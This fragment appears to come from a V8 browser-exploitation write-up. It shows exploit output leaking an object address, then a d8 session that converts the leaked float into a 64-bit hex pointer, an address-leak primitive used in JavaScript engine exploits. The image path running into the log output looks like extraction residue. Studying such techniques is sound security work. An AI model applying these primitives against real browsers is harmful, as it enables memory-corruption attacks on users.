 [+] Leaking Object Address...
[+] Object Address: 1.6605920594076e-310
user@chromium:~/v8_workspace/before_hs$ ./v8/out.gn/x64.debug/d8 --allow-natives-syntax
V8 version 7.1.0 (candidate)
d8> let floatView = new Float64Array(1);
undefined
d8> floatView[0]=1.6605920594076e-310
1.6605920594076e-310
d8> let uint64View = new BigUint64Array(floatView.buffer);
undefined
d8> uint64View[0].toString(16)
"1e919d426301"